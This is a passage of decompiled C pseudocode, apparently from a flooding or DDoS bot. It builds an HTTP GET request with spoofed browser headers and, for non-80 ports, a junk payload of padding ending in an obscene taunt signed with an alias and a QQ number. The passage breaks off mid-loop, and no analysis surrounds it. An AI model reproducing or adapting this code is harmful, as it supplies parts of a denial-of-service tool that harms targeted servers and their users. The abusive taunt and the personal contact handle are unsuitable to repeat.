 memset(&v6, 0, 0x400u);
sub_80D20E0(
&v6,
"GET %s HTTP/1.1\r\nAccept: text/html, application/xhtml+xml, */*\r\nAccept-Language: zh-cn\r\nAccept-Encoding: gzip, deflate\r\n
"User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)\r\nHost: %s\r\n
"Connection: Keep-Alive\r\nPragma: no-cache\r\n\r\n",
&v8,
&v7);
if ( v9 != 80 )
{
memset(&v6, 0, 0x400u);
qmemcpy(
&v6,
"\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n
"\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r
"\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n
"\r\n\t[By:9527 QQ:2900570290]:Fuck your ass!\r\n\r\n\r\n",
0xCEu);
}
v3 = &v6;
do
{
v4 = *(_DWORD *)v3;
v3 += 4;
}